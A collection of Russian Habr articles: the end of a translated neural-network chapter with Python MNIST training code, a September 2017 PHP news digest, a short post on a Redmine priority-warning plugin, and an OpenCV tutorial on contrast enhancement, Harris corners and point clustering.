self.weights = [np.random.randn(y, x)/np.sqrt(x)
for x, y in zip(self.sizes[:-1], self.sizes[1:])]
def large_weight_initializer(self):
""" Инициализировать веса с использованием распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1. Инициализировать смещения с использованием распределения Гаусса с математическим ожиданием 0 и среднеквадратичным отклонением 1.
Первый слой считается входным, и по соглашению мы не назначаем его нейронам смещения, поскольку они используются только при подсчёте выходов с более поздних слоёв.
Инициализатор весов и смещений использует подход из главы 1, и включён для сравнения. Обычно лучше будет использовать инициализатор по умолчанию.
"""
self.biases = [np.random.randn(y, 1) for y in self.sizes[1:]]
self.weights = [np.random.randn(y, x)
for x, y in zip(self.sizes[:-1], self.sizes[1:])]
def feedforward(self, a):
"""Вернуть выход сети, если ``a`` это вход."""
for b, w in zip(self.biases, self.weights):
a = sigmoid(np.dot(w, a)+b)
return a
def SGD(self, training_data, epochs, mini_batch_size, eta,
lmbda = 0.0,
evaluation_data=None,
monitor_evaluation_cost=False,
monitor_evaluation_accuracy=False,
monitor_training_cost=False,
monitor_training_accuracy=False):
""" Обучаем сеть при помощи мини-пакетов и стохастического градиентного спуска. ``training_data`` – список кортежей ``(x, y)``, обозначающих обучающие входные данные и желаемые выходные. Остальные обязательные параметры говорят сами за себя, как параметр регуляризации ``lmbda``. Также метод принимает ``evaluation_data``, где обычно содержатся либо проверочные, либо оценочные данные. Мы можем отслеживать стоимость и точность как на оценочных, так и на обучающих данных, выставляя соответствующие флаги. Метод возвращает кортеж с четырьмя списками: стоимость оценочных данных, для каждой из эпох, точность оценочных данных, стоимость обучающих данных и точности обучающих данных все значения вычисляются в конце каждой эпохи. К примеру, если мы обучаемся в течение 30 эпох, тогда первым элементом кортежа будет список из 30 элементов, содержащий стоимость оценочных данных в конце каждой эпохи. Если соответствующие флаги не взведены, то списки пусты.
"""
if evaluation_data: n_data = len(evaluation_data)
n = len(training_data)
evaluation_cost, evaluation_accuracy = [], []
training_cost, training_accuracy = [], []
for j in xrange(epochs):
random.shuffle(training_data)
mini_batches = [
training_data[k:k+mini_batch_size]
for k in xrange(0, n, mini_batch_size)]
for mini_batch in mini_batches:
self.update_mini_batch(
mini_batch, eta, lmbda, len(training_data))
print "Epoch %s training complete" % j
if monitor_training_cost:
cost = self.total_cost(training_data, lmbda)
training_cost.append(cost)
print "Cost on training data: {}".format(cost)
if monitor_training_accuracy:
accuracy = self.accuracy(training_data, convert=True)
training_accuracy.append(accuracy)
print "Accuracy on training data: {} / {}".format(
accuracy, n)
if monitor_evaluation_cost:
cost = self.total_cost(evaluation_data, lmbda, convert=True)
evaluation_cost.append(cost)
print "Cost on evaluation data: {}".format(cost)
if monitor_evaluation_accuracy:
accuracy = self.accuracy(evaluation_data)
evaluation_accuracy.append(accuracy)
print "Accuracy on evaluation data: {} / {}".format(
self.accuracy(evaluation_data), n_data)
print
return evaluation_cost, evaluation_accuracy, \
training_cost, training_accuracy
def update_mini_batch(self, mini_batch, eta, lmbda, n):
"""Обновить веса и смещения сети, применяя градиентный спуск с использованием обратного распространения к одному мини-пакету. ``mini_batch`` – это список кортежей ``(x, y)``, ``eta`` – скорость обучения, ``lmbda`` - параметр регуляризации, ``n`` - общий размер набора обучающих данных."""
nabla_b = [np.zeros(b.shape) for b in self.biases]
nabla_w = [np.zeros(w.shape) for w in self.weights]
for x, y in mini_batch:
delta_nabla_b, delta_nabla_w = self.backprop(x, y)
nabla_b = [nb+dnb for nb, dnb in zip(nabla_b, delta_nabla_b)]
nabla_w = [nw+dnw for nw, dnw in zip(nabla_w, delta_nabla_w)]
self.weights = [(1-eta*(lmbda/n))*w-(eta/len(mini_batch))*nw
for w, nw in zip(self.weights, nabla_w)]
self.biases = [b-(eta/len(mini_batch))*nb
for b, nb in zip(self.biases, nabla_b)]
def backprop(self, x, y):
"""Вернуть кортеж ``(nabla_b, nabla_w)``, представляющий градиент для функции стоимости C_x. ``nabla_b`` и ``nabla_w`` - послойные списки массивов numpy, похожие на ``self.biases`` and ``self.weights``."""
nabla_b = [np.zeros(b.shape) for b in self.biases]
nabla_w = [np.zeros(w.shape) for w in self.weights]
# прямой проход
activation = x
activations = [x] # список для послойного хранения активаций
zs = [] # список для послойного хранения z-векторов
for b, w in zip(self.biases, self.weights):
z = np.dot(w, activation)+b
zs.append(z)
activation = sigmoid(z)
activations.append(activation)
# backward pass
delta = (self.cost).delta(zs[-1], activations[-1], y)
nabla_b[-1] = delta
nabla_w[-1] = np.dot(delta, activations[-2].transpose())
"""
Переменная l в цикле ниже используется не так, как описано во второй главе книги. l = 1 означает последний слой нейронов, l = 2 – предпоследний, и так далее. Мы пользуемся преимуществом того, что в python можно использовать отрицательные индексы в массивах.
"""
for l in xrange(2, self.num_layers):
z = zs[-l]
sp = sigmoid_prime(z)
delta = np.dot(self.weights[-l+1].transpose(), delta) * sp
nabla_b[-l] = delta
nabla_w[-l] = np.dot(delta, activations[-l-1].transpose())
return (nabla_b, nabla_w)
def accuracy(self, data, convert=False):
"""Вернуть количество входов в ``data``, для которых НС выдаёт правильный результат. Выход НС – номер нейрона в последнем слое с наивысшей активацией.
Флажку ``convert`` назначается False, если набор данных – подтверждающий или проверочный (обычный случай) и True, если набор обучающий. Этот флаг нужен из-за того, что ``y`` по-разному представлен в разных наборах данных. Флаг отмечает, нужно ли нам преобразовывать между разными представлениями. Может показаться странной практика использования разных представлений для разных наборов данных. Почему бы не использовать одинаковые представления для всех трёх наборов? Это делается для эффективности – обычно программа считает стоимость на обучающих данных, а точность на других наборах данных. Это разные вычисления, и использование разных представлений ускоряет работу. Больше подробностей о представлениях ищите в mnist_loader.load_data_wrapper.
"""
if convert:
results = [(np.argmax(self.feedforward(x)), np.argmax(y))
for (x, y) in data]
else:
results = [(np.argmax(self.feedforward(x)), y)
for (x, y) in data]
return sum(int(x == y) for (x, y) in results)
def total_cost(self, data, lmbda, convert=False):
"""Вернуть общую стоимость для набора данных ``data``. Флажок ``convert``
устанавливается в False, если данные – обучающие (обычно), и в True, если данные –
подтверждающие или проверочные. См. комментарии по поводу похожего, но
противоположного соглашения для метода ``accuracy``, выше.
"""
cost = 0.0
for x, y in data:
a = self.feedforward(x)
if convert: y = vectorized_result(y)
cost += self.cost.fn(a, y)/len(data)
cost += 0.5*(lmbda/len(data))*sum(
np.linalg.norm(w)**2 for w in self.weights)
return cost
def save(self, filename):
"""Сохранить НС в файл ``filename``."""
data = {"sizes": self.sizes,
"weights": [w.tolist() for w in self.weights],
"biases": [b.tolist() for b in self.biases],
"cost": str(self.cost.__name__)}
f = open(filename, "w")
json.dump(data, f)
f.close()
#### Загрузка Network
def load(filename):
"""Загрузить сеть из файла ``filename``. Вернуть как экземпляр Network.
"""
f = open(filename, "r")
data = json.load(f)
f.close()
cost = getattr(sys.modules[__name__], data["cost"])
net = Network(data["sizes"], cost=cost)
net.weights = [np.array(w) for w in data["weights"]]
net.biases = [np.array(b) for b in data["biases"]]
return net
#### Разные функции
def vectorized_result(j):
""" Вернуть 10-мерный единичный вектор с 1.0 в позиции j и нулями на остальных позициях. Это используется для преобразования цифры (0..9) в соответствующие выходные данные НС.
"""
e = np.zeros((10, 1))
e[j] = 1.0
return e
def sigmoid(z):
"""Сигмоида."""
return 1.0/(1.0+np.exp(-z))
def sigmoid_prime(z):
"""Производная сигмоиды."""
return sigmoid(z)*(1-sigmoid(z))
```
Среди более интересных изменений – включение L2 регуляризации. Хотя это большое концептуальное изменение, его настолько легко реализовать, что вы могли не заметить это в коде. По большей части, это просто передача параметра lmbda разным методам, особенно Network.SGD. Вся работа проводится в одной строчке программы, четвёртой с конца в методе Network.update\_mini\_batch. Там мы изменяем правило обновления градиентного спуска, чтобы оно включало ослабление веса. Изменение крохотное, но серьёзно влияющее на результаты!
Это, кстати, часто бывает при реализации новых техник в нейросетях. Мы тысячи слов потратили на обсуждение регуляризации. Концептуально это довольно тонкая и сложная для понимания вещь. Однако её можно тривиальным образом добавить к программе! Неожиданно часто сложные техники получается реализовывать с небольшими изменениями кода.
Ещё одно небольшое, но важное изменение в коде – добавление нескольких опциональных флагов к методу стохастического градиентного спуска Network.SGD. Эти флаги делают возможным отслеживание стоимости и точности либо на training\_data, либо на evaluation\_data, которые можно передавать в Network.SGD. Ранее в главе мы часто использовали эти флаги, но позвольте мне привести пример их использования, просто для напоминания:
```
>>> import mnist_loader
>>> training_data, validation_data, test_data = \
... mnist_loader.load_data_wrapper()
>>> import network2
>>> net = network2.Network([784, 30, 10], cost=network2.CrossEntropyCost)
>>> net.SGD(training_data, 30, 10, 0.5,
... lmbda = 5.0,
... evaluation_data=validation_data,
... monitor_evaluation_accuracy=True,
... monitor_evaluation_cost=True,
... monitor_training_accuracy=True,
... monitor_training_cost=True)
```
Мы задаём evaluation\_data через validation\_data. Однако мы могли бы отслеживать эффективность и на test\_data, и на любом другом наборе данных. Также у нас есть четыре флага, задающие необходимость отслеживания стоимости и точности как на evaluation\_data, так и на training\_data. Эти флаги по умолчанию установлены в False, однако здесь они включены для отслеживания эффективности Network. Более того, метод Network.SGD из network2.py возвращает четырёхэлементный кортеж, представляющий результаты отслеживания. Использовать его можно так:
```
>>> evaluation_cost, evaluation_accuracy,
... training_cost, training_accuracy = net.SGD(training_data, 30, 10, 0.5,
... lmbda = 5.0,
... evaluation_data=validation_data,
... monitor_evaluation_accuracy=True,
... monitor_evaluation_cost=True,
... monitor_training_accuracy=True,
... monitor_training_cost=True)
```
Так что, к примеру, evaluation\_cost будет списком из 30 элементов, содержащим стоимость оценочных данных в конце каждой эпохи. Подобная информация чрезвычайно полезна для понимания поведения нейросети. Подобная информация чрезвычайно полезна для понимания поведения сети. Её, к примеру, можно использовать для рисования графиков обучения сети со временем. Именно так я и построил все графики из этой главы. Однако, если какой-то из флагов не взведён, соответствующий элемент кортежа будет пустым списком.
Среди других дополнений к коду – метод Network.save, сохраняющий объект Network на диск, и функция его загрузки в память. Сохранение и загрузка делаются через JSON, а не питоновские модули pickle или cPickle, которые обычно используются для сохранения на диск и загрузки в python. Использование JSON требует больше кода, чем нужно было бы для pickle или cPickle. Чтобы понять, почему я выбрал JSON, представьте, что в некий момент будущего мы решили поменять наш класс Network, чтобы там были не только сигмоидные нейроны. Для реализации этого изменения мы, скорее всего, изменили бы и атрибуте, определяемые в методе Network.\_\_init\_\_. А если мы просто воспользовались pickle для сохранения, наша функция загрузки не сработала бы. Использование JSON с явной сериализацией облегчает нашу задачу гарантировать, что старые версии объекта Network можно будет загружать.
В коде есть множество мелких изменений, но это просто небольшие вариации network.py. Итоговый результат – расширение нашей программы из 74 строк до гораздо более функциональной программы из 152 строк.
### Задача
* Измените приведённый код, введя регуляризацию L1, и используйте её для классификации цифр MNIST сетью с 30 скрытыми нейронами. Сможете ли вы подобрать параметр регуляризации, позволяющий вам улучшить результат по сравнению с сетью без регуляризации?
* Посмотрите на метод Network.cost\_derivative method в network.py. Он был написан для квадратичной стоимости. Как переписать его для стоимости с перекрёстной энтропией? Можете ли вы придумать проблему, которая может появиться в такой версии программы? В network2.py мы полностью избавились от метода Network.cost\_derivative, включив его функциональность в CrossEntropyCost.delta. Как это решает найденную вами проблему?
|
https://habr.com/ru/post/459816/
| null |
ru
| null |
# PHP-Дайджест № 117 – свежие новости, материалы и инструменты (10 – 24 сентября 2017)
[](https://habrahabr.ru/company/zfort/blog/338636/)
Свежая подборка со ссылками на новости и материалы. В выпуске: PHP 7.2.0 RC 2, о будущем HHVM, предложения из PHP Internals, подборка чатов по PHP, видео с конференций и митапов, и многое другое.
Приятного чтения!
### Новости и релизы
* [О будущем HHVM](http://hhvm.com/blog/2017/09/18/the-future-of-hhvm.html) — Не так давно многие проекты [отказались](https://habrahabr.ru/company/zfort/blog/329656/#hhvm) от поддержки HHVM. Теперь команда HVVM анонсировала, что в долгосрочной перспективе не планирует стремиться к полной поддержке PHP 7. Вместо этого, ребята из Facebook сосредоточатся на Hack. Тем не менее в ближайшее время планируется исправить проблемы совместимости с популярными инструментами вроде Composer и PHPUnit.
* [PHP 7.2.0 RC 2](http://php.net/archive/2017.php#id2017-09-14-1) — Второй релиз-кандидат доставлен по [расписанию](https://wiki.php.net/todo/php72#timetable). Следующий выпуск ожидается 28 сентября. Об изменениях ветки можно почитать [тут](https://habrahabr.ru/company/avito/blog/335584/) и [тут](https://blog.martinhujer.cz/php-7-2-is-due-in-november-whats-new/). Протестировать с помощью подготовленного [Docker-образа](https://hub.docker.com/r/colinodell/php-7.2/).
* [Sylius v1.0.0](http://sylius.org/blog/sylius-v1-0-0-released) — Мажорный релиз популярной е-коммерс платформы на базе Symfony.
### PHP Internals
* [[RFC] RFC Workflow & Voting](https://wiki.php.net/rfc/voting2017) — Предлагается регламентировать процесс RFC, в частности, при голосованиях повысить порог принятия изменений до 2/3. Также обозначены [критерии](https://wiki.php.net/rfc/voting2017#eligible_voters) для тех, кто может голосовать.
* [[RFC] Class Friendship](https://wiki.php.net/rfc/friend-classes) — Вторая попытка реализовать концепцию дружественных классов. Дружественный класс имеет доступ к private и protected полям класса, в котором он объявлен дружественным.
* [[RFC] Fiber](https://wiki.php.net/rfc/fiber) — Интересное дополнение генераторов в PHP, которое позволило бы упростить асинхронный код.
* [Pre-draft PipeOp v2](https://externals.io/message/100706) — В Internals обсуждается черновик предложения для pipe-оператора. [Оригинальное предложение](https://wiki.php.net/rfc/pipe-operator) было раскритиковано из-за использования плейсхолдера `$$` и теперь предложен более простой вариант:
```
$x = "hello"
|> 'strtoupper'
|> function($x) { return $x . " world"; };
// $x === "HELLO world"
```
### Инструменты
* [PoweredLocal/vrata](https://github.com/poweredlocal/vrata) — Реализация паттерна для микросервисов API Gateway на основе Lumen.
* [jamesmoss/flywheel](https://github.com/jamesmoss/flywheel) — База данных на основе файлов (JSON, YAML, или Markdown) и с билдером запросов.
* [spatie/macroable](https://github.com/spatie/macroable) — Трейт для динамического добавления методов в класс. Подробнее в [посте](https://murze.be/2017/09/trait-dynamically-add-methods-class/).
* [felixfbecker/php-language-server](https://github.com/felixfbecker/php-language-server) — PHP-реализация VS Code Language Server Protocol.
* [BetterReflection 2.0.0](https://ocramius.github.io/blog/roave-better-reflection-v2.0/) — Рефлексия без загрузки классов.
* [tagua-vm/tagua-vm](https://github.com/tagua-vm/tagua-vm) — Экспериментальная виртуальная машина PHP на Rust и LLVM.
### Материалы для обучения
* ##### Symfony
+  [Использование пользовательских функций в Symfony и Doctrine](https://blogru.4xxi.com/%D0%B8%D1%81%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5-%D0%BF%D0%BE%D0%BB%D1%8C%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D1%81%D0%BA%D0%B8%D1%85-%D1%84%D1%83%D0%BD%D0%BA%D1%86%D0%B8%D0%B9-%D0%B2-symfony-%D0%B8-doctrine-9863fc23b6e9)
+  [Избегание сущностей в формах Symfony и переосмысление разработки форм Symfony](http://seyferseed.ru/ru/php/symfony-framework-2/izbeganie-sushhnostej-v-formah-symfony-pereosmyslenie-razrabotki-form-symfony.html) — Прислал [seyfer](https://habrahabr.ru/users/seyfer/).
+ [Добавление кастомного кода в ответы API](http://www.goetas.com/blog/how-to-add-custom-error-codes-to-your-symfony-api-responses/)
+ [Новое в Symfony 3.4](http://symfony.com/blog/category/living-on-the-edge)
+ [Неделя Symfony #559 (11-17 сентября 2017)](http://symfony.com/blog/a-week-of-symfony-559-11-17-september-2017)
+ [Неделя Symfony #560 (18-24 сентября 2017)](http://symfony.com/blog/a-week-of-symfony-560-18-24-september-2017)
* ##### Laravel
+ [Voyager 1.0](https://laravelvoyager.com/) — Админка для Laravel.
+ [kjdion84/turtle](https://github.com/kjdion84/turtle) — Скаффолдинг для CRUD, аутентификации, ролей, прав доступа, форм, и прочего.
+ [nahid/talk](https://github.com/nahid/talk) — Система личных сообщений для приложения на Laravel.
+ [Расширяем модели в Eloquent](https://tighten.co/blog/extending-models-in-eloquent)
+ [Конфиг Nginx Unit + Docker, PHP, и Laravel](https://bitpress.io/nginx-unit-laravel-demo/)
+  [Laravel Podcast s03e02: Интервью с Taylor Otwell](http://www.laravelpodcast.com/episodes/9714e187/interview-taylor-otwell-creator-of-laravel)
* ##### Zend
+ [Логирование в PHP-приложениях с помощью](https://framework.zend.com/blog/2017-09-12-zend-log.html) [zend-log](https://github.com/zendframework/zend-log)
+ [Emitting Responses with Diactoros](https://framework.zend.com/blog/2017-09-14-diactoros-emitters.html)
+ [Неделя Zend Framework 2017-09-14](http://tinyletter.com/mwopzend/letters/zend-framework-community-news-for-the-week-of-2017-09-14)
* ##### Async PHP
+ [clue/php-buzz-react](https://github.com/clue/php-buzz-react) — Асинхронный PSR-7 HTTP-клиент на основе ReactPHP.
+ [Введение в генераторы на PHP](http://blog.kelunik.com/2017/09/14/an-introduction-to-generators-in-php.html)
+ [Разработка игры с помощью React.js и PHP](https://www.sitepoint.com/game-development-with-reactjs-and-php-how-compatible-are-they/), [2](https://www.sitepoint.com/procedurally-generated-game-terrain-reactjs-php-websockets/)
+ [Кэширование с помощью промисов на ReactPHP](http://seregazhuk.github.io/2017/09/15/reactphp-cache/)
* ##### CMS
+ [Вопросы выбора JS-библиотеки в WordPress](https://ma.tt/2017/09/on-react-and-wordpress/) — В связи патентным нюансом в лицензии React, разработчики WordPress анонсировали отказ от React для фронтенд компонентов. Однако после [официальной смены лицензии на MIT](https://code.facebook.com/posts/300798627056246/relicensing-react-jest-flow-and-immutable-js/) все-таки [вернулись](https://ma.tt/2017/09/facebook-dropping-patent-clause/) к его рассмотрению, а также [фреймворк-независимого решения](http://oddstyle.ru/wordpress-2/novosti-wordpress/v-wordpress-rassmatrivayut-agnostichnyj-podxod-k-vyboru-js-frejmvorka-dlya-blokov-gutenberg.html).
+ [postlight/headless-wp-starter](https://github.com/postlight/headless-wp-starter) — WordPress в качестве RESTful бекенда и React на фронте.
+ [Joomla 3.8](https://www.joomla.org/announcements/release-news/5713-joomla-3-8-0-release.html)
+ [Статистика спонсоров и контрибьюторов Drupal](https://dri.es/who-sponsors-drupal-development-2017)
+ [Magento Tech Digest #3 (September 4 — 19, 2017)](https://www.maxpronko.com/blog/magento-tech-digest-3-news-tutorials-and-tools-september-4-19-2017)
* [Замыкания, анонимные классы и альтернативный подход к мокам](https://markbakeruk.net/2017/09/18/closures-anonymous-classes-and-an-alternative-approach-to-test-mocking-part-3/)
* [Минитуториал по PhpSpec](https://laravel-news.com/testing-with-phpspec)
* [Symfony Console – хелперы и другие возможности](https://www.sitepoint.com/symfony-console-beyond-the-basics-helpers-and-other-tools/)
* [Прощайте, контроллеры; привет, обработчики запросов](https://jenssegers.com/85/goodbye-controllers-hello-request-handlers)
* [О новой PHP-библиотеке для Сloudflare](https://blog.cloudflare.com/cloudflare-php-api-binding/)
* [От PHP к JavaScript с Node.js](https://blog.matters.tech/migrating-from-php-to-javascript-with-node-js-155534498b58)
* [JSON Web Token (JWT) в качестве PHP сессии](https://www.codementor.io/byjg/using-json-web-token-jwt-as-a-php-session-axeuqbg1m)
* [UML-диаграммы в PhpStorm 2017.2](https://blog.jetbrains.com/phpstorm/2017/09/uml-diagrams-in-phpstorm-2017-2/)
*  [Как я создавал прибыльный глобальный SaaS проект, от разработки до продаж](https://habrahabr.ru/post/338350/)
*  [PHP жив. PHP 7 на практике](https://habrahabr.ru/company/avito/blog/338140/)
### Аудио и видеоматериалы
*  [О Peachpie — компиляторе PHP для .NET](https://www.youtube.com/watch?v=Ao-eppi0ndg)
*  [Видео докладов с Laracon EU 2017](https://www.youtube.com/watch?v=JPxhnRh1Rr8&list=PLMdXHJK-lGoBFZgG2juDXF6LiikpQeLx2)
### Занимательное
* **Подборка чатов по PHP**
+ [[T] phpgeeks](https://t.me/phpgeeks)
+ [[T] prophp7](https://t.me/prophp7)
+ [[T] phpclubru](https://t.me/phpclubru)
+ [[T] PhpFlow](https://t.me/PhpFlow)
+ [[T] laravel\_pro](https://t.me/laravel_pro)
+ [[T] laravelrus](https://t.me/laravelrus)
+ [[T] symfony\_php](https://t.me/symfony_php)
+ [[S] Larachat](https://larachat.co/)
+ [[S] Zend Framework](https://zendframework-slack.herokuapp.com/)
+ [[S] Yii](https://yii.slack.com/join/shared_invite/MjIxMjMxMTk5MTU1LTE1MDE3MDAwMzMtM2VkMTMyMjY1Ng)
+ [[S] phpchat.co](https://phpchat.co/)
+ [[S] php.ug](https://php.ug/slackinvite)
+ [[S] Drupal](http://drupalslack.herokuapp.com/)
+ [[S] WordPress](https://make.wordpress.org/chat/)
Знаете еще? Пишите в комментариях!
* Новый слоник с ZendCon 2017 —
[](https://twitter.com/zendcon/status/911226355735506945)
Спасибо за внимание!
Если вы заметили ошибку или неточность — сообщите, пожалуйста, в [личку](https://habrahabr.ru/conversations/pronskiy/).
Вопросы и предложения пишите на [почту](mailto:[email protected]) или в [твиттер](https://twitter.com/pronskiy).
[Прислать ссылку](https://bit.ly/php-digest-add-link)
[Быстрый поиск по всем дайджестам](https://pronskiy.com/php-digest/)
← [Предыдущий выпуск: PHP-Дайджест № 116](https://habrahabr.ru/company/zfort/blog/337616/)
|
https://habr.com/ru/post/338636/
| null |
ru
| null |
# Плагин с предупреждением для Redmine

Для автоматических оповещений об аварийных задачах подключили к своему Redmine sms оповещение для сотрудников [компании](http://centos-admin.ru).
Скорость реакции к аварии значительно повысилась. Однако, мы столкнулись с тем, что многие клиенты стали злоупотреблять приоритетами задач чтобы обратить на себя внимание.
Каждый раз проводить беседы надоело и решили прикрутить автоматическое уведомление.
Установка очень простая.
1. Заливаем плагин сразу в нужную папку:
```
git clone https://github.com/olemskoi/redmine_issue_priority_alert /opt/redmine/plugins
```
2. Перезапускаем Redmine.
В результате, при попытке выставить в задаче максимальный приоритет, получаем предупреждение:
Все.
|
https://habr.com/ru/post/224275/
| null |
ru
| null |
# Уроки компьютерного зрения на Python + OpenCV с самых азов. Часть 4
[**Оглавление.**](https://habr.com/ru/post/688316/)
На [прошлом уроке](https://habr.com/ru/post/654663/) мы познакомились с медианной фильтрацией, кастомными фильтрами и выделением контуров. Напомню, что выделенный контур можно использовать для поиска области интересов на изображении и для нахождения различных фич. В частности, вот что можно далее сделать с контуром:
* Выявить различные геометрические примитивы (прямые, окружности).
* Превратить в цепочки точек и уже их отдельно анализировать.
* Описать как граф и применять к нему алгоритмы на графах.
Продолжим изучать методы предобработки. Например, изображение можно сделать контрастным:
```
import cv2
img = cv2.imread('MyPhoto.jpg', 1)
cv2.imshow("Original image",img)
# CLAHE (Contrast Limited Adaptive Histogram Equalization)
clahe = cv2.createCLAHE(clipLimit=3., tileGridSize=(8,8))
lab = cv2.cvtColor(img, cv2.COLOR_BGR2LAB) # convert from BGR to LAB color space
l, a, b = cv2.split(lab) # split on 3 different channels
l2 = clahe.apply(l) # apply CLAHE to the L-channel
lab = cv2.merge((l2,a,b)) # merge channels
img2 = cv2.cvtColor(lab, cv2.COLOR_LAB2BGR) # convert from LAB to BGR
cv2.imshow('Increased contrast', img2)
cv2.waitKey(0)
cv2.destroyAllWindows()
```
Испытаем данную программу на все той же до боли знакомой из предыдущих уроков картинке с пальмами:
Или, вот, например, фото, сделанное в темное время суток:
Замечу, что в данной программе использовался адаптивный алгоритм повышения контрастности. Тут, думаю, требуются некоторые пояснения Сначала программа создает адаптивную гистограмму. При этом изображение разбивается на блоки 8 на 8 и для каждого гистограмма строится отдельно:
```
# CLAHE (Contrast Limited Adaptive Histogram Equalization)
clahe = cv2.createCLAHE(clipLimit=3., tileGridSize=(8,8))
```
Далее, для наложения выровненных гистограмм на изображение оно преобразуется формат LAB, который представляет собой один канал светлоты L и два канала цвета A и B:
```
lab = cv2.cvtColor(img, cv2.COLOR_BGR2LAB) # convert from BGR to LAB color space
l, a, b = cv2.split(lab) # split on 3 different channels
```
Наконец, мы можем применить выровненные гистограммы (только к каналу L – светлота):
```
l2 = clahe.apply(l) # apply CLAHE to the L-channel
```
Затем объединяем эти каналы и производим обратное преобразование:
```
lab = cv2.merge((l2,a,b)) # merge channels
img2 = cv2.cvtColor(lab, cv2.COLOR_LAB2BGR) # convert from LAB to BGR
cv2.imshow('Increased contrast', img2)
```
Отдельно стоит сказать о параметре clipLimit. Он определят, насколько контрастнее станет фото. Например, поставим его 10 и получим вот это:
Как видим, тут проступили даже некоторые детали вдали. Правда, мы не может бесконечно увеличивать этот параметр, есть определенный предел, при котором шумы испортят фоточку. Вот что мы увидим, если поставим его 100:
А теперь попробуем у той же картинки выделить контур (без предварительного увеличения контрастности):
А если предварительно увеличить контрастность:
Как видим, тут более отчетливо проступили силуэты людей.
Ладно, раз уж мы заговорили о контурах, то рассмотрим и другие способы выявления фич. Например, особые точки, а именно, углы, изгибы, а так же некоторые бросающиеся в глаза особенности определенных объектов. Например, на человеческом лице особыми точками являются глаза, нос, уголки рта. Поиск особых точек, по сути, тоже находиться где-то на границе приведенной в [первом уроке](https://habr.com/ru/post/540166/) классификации этапов компьютерного зрения.
Начнем, пожалуй, с детектора Харриса. Детектор Харриса – это алгоритм поиска углов на изображении. В OpenCV есть такая функция и называется cornerHarris. Давайте испытаем ее:
```
# Python программа для иллюстрации
# обнаружение угла с
# Метод определения угла Харриса
import cv2
import numpy as np
# путь к указанному входному изображению и
# изображение загружается с помощью команды imread
image = cv2.imread('DSCN1311.jpg')
# конвертировать входное изображение в Цветовое пространство в оттенках серого
operatedImage = cv2.cvtColor(image, cv2.COLOR_BGR2GRAY)
# изменить тип данных
# установка 32-битной плавающей запятой
operatedImage = np.float32(operatedImage)
# применить метод cv2.cornerHarris
# для определения углов с соответствующими
# значения в качестве входных параметров
dest = cv2.cornerHarris(operatedImage, 2, 5, 0.07)
# Результаты отмечены через расширенные углы
dest = cv2.dilate(dest, None)
# Возвращаясь к исходному изображению,
# с оптимальным пороговым значением
image[dest > 0.01 * dest.max()] = [0, 0, 255]
# окно с выводимым изображением с углами
cv2.imshow('Image with Borders', image)
if cv2.waitKey(0) & 0xff == 27:
cv2.destroyAllWindows()
```
И вот что получиться, если применить его к изображению:
Как видим, алгоритм довольно неплохо определил углы окон, дверей и стен. А еще, правда, он принял за углы там, где нет углов. Ну что ж, бывает, не всегда подобные алгоритмы работаю идеально.
Ладно, выделили мы особые точки. А что дальше? А дальше, примерно то же, что и с контурами:
* Составить из точек различеные геометрические фигуры, например, треугольники.
* Превратить в цепочки точек и уже их отдельно анализировать.
* Описать как граф и применять к нему алгоритмы на графах.
В комментах к прошлому уроку написали: «Надеюсь на продолжение, так как вот это: "Описать как граф и применять к нему алгоритмы на графах." очень интересует». Ну что ж, давайте попробуем это сделать. Проще всего, конечно, превратить в граф набор особых точек (в случае с контуром точек больше и поэтому работать с ним сложнее). Для начала, давайте уменьшим количество точек, повысив порог:
```
# Возвращаясь к исходному изображению,
# с оптимальным пороговым значением
image[dest > 0.05 * dest.max()] = [0, 0, 255]
```
Теперь, для наглядности, уберем картинку, оставив только одни точки:
```
# Возвращаясь к исходному изображению,
# с оптимальным пороговым значением
img_blank = np.zeros(image.shape)
img_blank[dest > 0.05 * dest.max()] = [0, 0, 255]
# окно с выводимым изображением с углами
cv2.imshow('Image with Borders', img_blank)
```
Как нам эти точки превратить в граф? Для начала вспомним, как работать с такими структурами, как граф. Об этом можно почитать в статье: [Алгоритмы обхода графов на Python и C# - Библиотека разработчика Programming Store (programstore.ru)](https://wiki.programstore.ru/algoritmy-obxoda-grafov-na-python-i-c/). Если кратко, то граф можно представить в виде списка вершин (точек) и их соединений (ребер). Еще можно представить граф в виде матрицы соединений. Как будем представлять граф мы, решим попозже, для начала, давайте попробуем перебрать все точки и сосчитать их количество:
```
heigh=img_blank.shape[0]
width=img_blank.shape[1]
count=0
for x in range(0,width):
for y in range(0,heigh):
if img_blank[y,x,2]==255:
print(x,y)
count+=1
print("Всего",count,"точек")
```
У меня получилось 2829, причем, многие точки находится рядом, с разницей всего в один пиксель (да это и видно из предыдущей картинки):
Как это точки можно проредить? Один из способов – это объединить близкие точки в одну, центр которой будет неким средним арифметическим вот этих вот близких точек. Но тут одна проблема. Если мы будем вычислять расстояние каждой точки с каждой, то это будет количество точек в квадрате. Число 2829 в степени 2 – это чуть больше 8 млн. А если точек будет еще больше? Явно подход нерациональный. Как вариант, можно при обходе сразу собирать близкие точки в кластер, а уже потом рассчитать их средние координаты.
Для начала, попробуем просто сгруппировать точки. Для этого нам потребуется несколько вспомогательных функций:
```
#Получить последнюю точку в списке списочков и одиночных точек
def get_last_point(ls):
lls = len(ls)
if lls>0:
item=ls[lls - 1]
if type(item)==list:
if len(item)>0:
x,y=item[len(item)-1]
else:
return 0, 0, False
else:
x,y=item
return x,y,True
return 0,0,False
#Вычислить расстояние между точками
def get_distance(p1,p2):
x1,y1=p1
x2,y2=p2
l = math.sqrt((x1 - x2) * (x1 - x2) + (y1 - y2) * (y1 - y2)) # Евклидово расстояние между точками
return l
#Добавить точку в кластер
def add_point_to_claster(x,y,ls):
lls = len(ls)
item = ls[lls - 1]
if type(item) == list:
item.append((x,y))
else:
x1,y1=item
item=[(x1,y1)]
item.append((x,y))
ls[lls-1]=item
```
Идея состоит в том, что точка у нас представлена в виде кортежа из двух чисел (ее координат). Мы проходим по растру, определяем, если там точка и если есть то добавляем ее в список. Но если эта точка близка к последней точке списка, то мы превращаем эту последнюю точку в список, состоящий последней и текущей точки. Далее, если следующая точка окажется близкой, мы тоже добавим ее в этот список. Если нет – начнем строить новый список. В итоге у нас получиться список списков и одиночных точек (если они будут). Можно, конечно, было сделать проще, список списков, а если это одиночная точка то подпсписок имеет длину 1. Но, с дургой стороны, из этого примера мы еще научимся, как в Python определять тип переменной.
